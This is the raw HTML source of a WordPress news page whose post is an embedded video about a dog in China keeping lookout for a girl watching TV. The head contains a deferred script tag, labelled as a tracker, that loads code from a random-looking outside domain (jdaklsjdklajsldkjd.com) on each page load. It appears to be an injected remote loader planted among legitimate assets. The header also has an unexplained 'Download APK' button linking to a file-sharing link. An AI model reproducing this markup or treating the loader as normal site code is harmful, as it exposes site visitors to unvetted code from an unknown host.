<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768838875" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"5a6f542c7a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/55756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=55756' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F09%2Fpartners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2020%2F09%2Fpartners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="0f27325ec1ae1714f7ae9b55-text/javascript"></script>
<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-55756 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0f27325ec1ae1714f7ae9b55-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2024/07/congress-spokesperson-pawan-khera-weighs-in-on-kanwar-yatra-controversy/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-0f27325ec1ae1714f7ae9b55-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-0f27325ec1ae1714f7ae9b55-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-0f27325ec1ae1714f7ae9b55-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-0f27325ec1ae1714f7ae9b55-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-0f27325ec1ae1714f7ae9b55-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-55756" class="post-55756 post type-post status-publish format-standard hentry category-asia tag-asia tag-south-china-morning-post tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Partners in crime: Dog in China helps girl keep a lookout so she can watch TV		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" title="12:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-18T12:26:06+05:30">18 September 2020, 12:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_88077"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/XHMEMJK9nic?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Partners in crime: Dog in China helps girl keep a lookout so she can watch TV"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" data-text="Partners in crime: Dog in China helps girl keep a lookout so she can watch TV"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-55756"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-55756"
				>
				<span id="sharing-reddit-55756" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-55756"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-55756"
				>
				<span id="sharing-telegram-55756" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-55756"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-55756"
				>
				<span id="sharing-whatsapp-55756" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
